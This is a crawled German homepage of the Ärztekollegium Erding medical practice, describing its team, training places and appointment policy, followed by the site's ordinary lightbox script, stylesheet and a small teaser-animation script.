<p>Mit unserer Vielzahl erfahrener Ärzte und engagierter medizinischer Fachangestellten stehen wir Ihnen von Montag bis Freitag als kompetente Ansprechpartner in allen Fragen zu Ihrer Gesundheit zur Verfügung.</p>
<p>In unseren modernen und großzügigen Räumlichkeiten erwartet Sie ein motiviertes, freundliches und professionelles Team mit unterschiedlichen Schwerpunkten.</p>
<p>Als Ausbildungsbetrieb bieten wir Ärzten in Weiterbildung zum Facharzt für Allgemeinmedizin die volle zweijährige Weiterbildungszeit im ambulanten Bereich und Schulabgängern die dreijährige Berufsausbildung zur Medizinischen Fachangestellten.</p>
<p>Um Ihnen eine individuelle Betreuung gewährleisten zu können und die Wartezeiten für Sie so kurz wie möglich zu halten, bitten wir um vorherige telefonische oder persönliche Terminvereinbarung.</p>
<p>Sofern eine akute Erkrankung keine vorherige Terminvereinbarung zulässt, steht Ihnen eine tägliche Akutsprechstunde während unserer Praxiszeiten offen.</p>
<p>Auf den folgenden Seiten können Sie sich genauer über unser Leistungsspektrum, alle Ärztinnen, Ärzte und Praxismitarbeiterinnen sowie Öffnungs- und Sprechstundenzeiten informieren. Darüber hinaus finden Sie aktuelle Informationen rund um das Ärztekollegium Erding.</p>
<p>Ganz gleich ob Sie als langjähriger Patient unsere kontinuierliche Arbeit schätzen oder als Neupatient einen positiven Eindruck gewonnen haben, wir freuen uns immer über eine positive Bewertung im Internet!</p>
<p>&nbsp;</p>  
  
  
</div>

  
</div>
<!-- indexer::stop -->
<!-- Template for "only counting", no display in Frontend. -->
<span class="visitor_count invisible"><!-- counted --></span>
<!-- indexer::continue --> 
    			    		</section>
    	</div>

    	
    			
		
<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      var links = $$('a').filter(function(el) {
        return el.getAttribute('data-lightbox') != null;
      });
      $$(links).mediabox({
        // Put custom options here
      }, function(el) {
    	  return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>
		
				<script>
			new Request({
				url:'system/html/cron.txt',
				onComplete: function(txt) {
					if(!txt) txt = 0;
					if(parseInt(txt) < (Date.now()/1000 - 300)) new Request({url:'cron.php'}).get();
				}
			}).get();
		</script>
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aerztekollegium.com/assets/css/85ae43000be7.css
body_size: 2455
content:
/* mediaboxAdvanced v1.4.6, (c) 2007-2010 John Einselen <http://iaian7.com>, MIT-style license */
#mbOverlay{position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;background-color:#000;cursor:pointer}#mbOverlay.mbOverlayFF{background:transparent url("../../assets/mootools/mediabox/1.4.6/images/80.png") repeat}#mbOverlay.mbOverlayIE{position:absolute}#mbCenter{position:absolute;z-index:9999;left:50%;overflow:hidden;background-color:#000;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 5px 20px rgba(0,0,0,0.50);-khtml-box-shadow:0 5px 20px rgba(0,0,0,0.50);-moz-box-shadow:0 5px 20px rgba(0,0,0,0.50);box-shadow:0 5px 20px rgba(0,0,0,0.50);-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=5,Direction=180,Color='#000000')}#mbCenter.mbLoading{background:#000 url("../../assets/mootools/mediabox/1.4.6/images/loading.gif") no-repeat center;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#mbImage{position:relative;left:0;top:0;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#fff;text-align:left;background-position:center center;background-repeat:no-repeat;padding:10px}#mbBottom{min-height:20px;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#999;text-align:left;padding:0 10px 10px}#mbTitle,#mbPrevLink,#mbNextLink,#mbCloseLink{display:inline;color:#fff;font-weight:bold;line-height:20px;font-size:12px}#mbNumber{display:inline;color:#999;line-height:14px;font-size:10px;margin:auto 10px}#mbCaption{display:block;color:#999;line-height:14px;font-size:10px}#mbPrevLink,#mbNextLink,#mbCloseLink{float:right;outline:0;margin:0 0 0 10px;font-weight:normal}#mbPrevLink b,#mbNextLink b,#mbCloseLink b{color:#eee;font-weight:bold;text-decoration:underline}#mbPrevLink big,#mbNextLink big,#mbCloseLink big{color:#eee;font-size:16px;line-height:14px;font-weight:bold}#mbBottom a,#mbBottom a:link,#mbBottom a:visited{text-decoration:none;color:#ddd}#mbBottom a:hover,#mbBottom a:active{text-decoration:underline;color:#fff}#mbError{position:relative;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#fff;text-align:center;border:10px solid #700;padding:10px 10px 10px;margin:20px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#mbError a,#mbError a:link,#mbError a:visited,#mbError a:hover,#mbError a:active{color:#d00;font-weight:bold;text-decoration:underline}
/* Style sheet ie */
* html .clearfix{zoom: 1}*:first-child+html .clearfix{zoom: 1}div#content{padding-bottom:0}footer p.dachkomplett{width:330px}
/* Style sheet basic */
aside#left{float:left}aside#right{float:right}.profile{padding-left:150px}#main div.layout_latest{margin-bottom:1em}aside#right div.mod_newslist{background:url("../../files/template/images/sidebar/news/border.png") left bottom no-repeat;color:#0492aa}aside#right div.mod_newslist h4{margin-bottom:28px}aside#right div.mod_newslist div.layout_latest{padding-top:24px;padding-bottom:1px;background:url("../../files/template/images/sidebar/news/border.png") left top no-repeat}aside#left nav ul{margin:0;padding:0}header{width:880px;margin:0 auto;padding-top:75px;padding-bottom:45px;text-align:left}header form.login{width:500px;position:absolute;display:block;margin-top:-58px;margin-left:380px;text-align:right}header form.login input[type="submit"]{font-size:.9em}header #teaser{height:195px;margin-top:25px;background-color:#0492aa}header #teaser:before{width:197px;height:93px;position:absolute;display:block;margin-top:-13px;margin-left:675px;background:url("../../files/template/images/header/phone.png") left top no-repeat;content: '';z-index: 4}header #teaser div.stripes{width:450px;height:195px;position:absolute;margin-left:205px;background:url("../../files/template/images/header/teaser/stripes/01.png") left top no-repeat;z-index: 2}header #teaser div.stripes.second{background-image:url("../../files/template/images/header/teaser/stripes/02.png");z-index: 3}header #teaser figure{width:450px;height:195px;position:absolute;overflow:hidden;margin:0 0 0 205px;padding:0;background-color:#b4dcda;border:0}body{height:100%;margin:0;padding:0 0 75px;text-align:center;background:#0492aa url("../../files/template/images/body/background.png") center top repeat-y;font:14px/20px 'Signika Negative', sans-serif;color:#000;font-weight: 300}#left{width:225px}#right{width:195px}#main{margin-right:195px;margin-left:225px}header p.logo{height:70px;margin:0}header p.logo a{width:375px;height:90px;position:absolute;display:block;background:url("../../files/template/images/header/logo-2.png") left top no-repeat;text-indent:-999em}aside#left nav ul li{margin:0 0 8px;padding:0;font-size:16.5px;line-height:28px;font-weight:bold;color:#0492aa;list-style-type:none}aside#left nav ul li a{text-decoration:none;color:#000;list-style-type:none;font-weight: 300}aside#left nav ul li.trail > a{font-weight:bold;color:#0492aa}aside#left nav ul li a:hover{color:#0492aa}aside#left nav ul ul{display:none;margin-top:6px;margin-left:20px}aside#left nav ul li.active ul,aside#left nav ul li.trail ul{display:block}aside#left nav ul ul li{font-size:14px;line-height:18px}div#content{width:880px;margin:0 auto;text-align:left}#main{width:430px}.profile h4{margin-bottom:0}.profile figure{position:absolute;margin-left:-150px}.profile p{margin-bottom:1em}h1{margin-top:0;margin-bottom:16px;font-size:25px;line-height:1.25em;font-weight:bold;color:#0492aa;text-transform:uppercase}h2{margin:0 0 1em;font-size:1.5em;line-height:1.25em}h3{font-size:1.15em;line-height:1.25em}h4{margin-top:0;margin-bottom:16px;font-size:14.5px;line-height:24px;font-weight:bold;color:#0492aa;text-transform:uppercase}p{margin-top:0;margin-bottom:18px}figure{margin:0 0 20px}a{color:#000}table{margin:0 0 1.5em;border-collapse:collapse}th,td{padding:.25em 1em .25em 0;vertical-align:top}label{display:block}select,input,textarea{width:75%;margin:0 0 .5em;padding:.15em .5em;background-color:#fff;border:1px solid #ccc;border-radius:3px;font:14px/16px 'Signika Negative', sans-serif;color:#333;behavior:url("assets/css3pie/1..0/PIE.htc")}input[type="submit"],input[type="button"],button{width:auto;margin-top:1.5em;margin-bottom:1.5em;background-color:#36a6a1;border:0;border-radius:3px;color:#fff;behavior:url("assets/css3pie/1..0/PIE.htc");cursor: pointer}div.ce_download,div.ce_downloads{margin:0 0 1.5em}div.ce_downloads ul,div.ce_downloads ul li{margin:0;padding:0;list-style-type:none}div.ce_download img.mime_icon,div.ce_downloads img.mime_icon{margin-right:.25em;vertical-align:middle}div.ce_download a,div.ce_downloads a{text-decoration:none}div.ce_download a:hover,div.ce_downloads a:hover{text-decoration:underline}div.submit_container{margin-bottom:1em}.invisible{display:none}.error{color:#A13C56}span.mandatory{padding-left:.25em;color:#A13C56}span.captcha_text{display:block;font-style:italic}div.ce_gallery ul{margin:0;padding:0;list-style-type:none}div.ce_gallery ul li{display:inline-block;margin-right:20px;vertical-align:top}#main div.layout_latest p.info{margin-bottom:0;font-weight:bold;color:#0492aa}#main div.layout_latest h2{font-size:1em;line-height:1em;font-weight: 300}#main div.layout_latest h2 a{text-decoration:none;color:#000}#main div.layout_latest p.teaser{margin-bottom:0}#main div.layout_latest figure{display:none}#main div.layout_latest p.more{display:none}div.mod_newsreader figure{float:right}aside#right div.mod_newslist h2{margin:0;font-size:1em;line-height:1.25em;font-weight: 300}aside#right div.mod_newslist p.more{display:none}aside#right div.mod_newslist figure{display:none}aside#right div.mod_newslist div.layout_latest div.teaser{display:none}aside#right div.mod_newslist a{text-decoration:none;color:#$green}


--- FILE ---
content_type: text/javascript
request_url: https://www.aerztekollegium.com/files/template/scripts/basic.js
body_size: 203
content:
window.addEvent('domready', function() {


/**
 * Onload
 *
 * @category   Mootools
 * @author     Nico Wenig <nico.wenig@yellowgreen.de>
 * @version	   2012-01-08
 */
	
	var teaser = $('teaser');
	
	if(teaser) {
		(function() {
			new Element('div', {}).inject(teaser, 'top').addClass('stripes').setStyle('opacity', 0).set('tween', { duration: 2000 }).fade('in');
		}).delay(2000);
		
		(function() {
			new Element('div', {}).inject(teaser, 'top').addClass('stripes second').setStyle('opacity', 0).set('tween', { duration: 2000 }).fade('in');
		}).delay(4000);

		teaser.getElement('img').setStyle('opacity', 0).set('tween', { duration: 4000 }).fade('in');
	}

});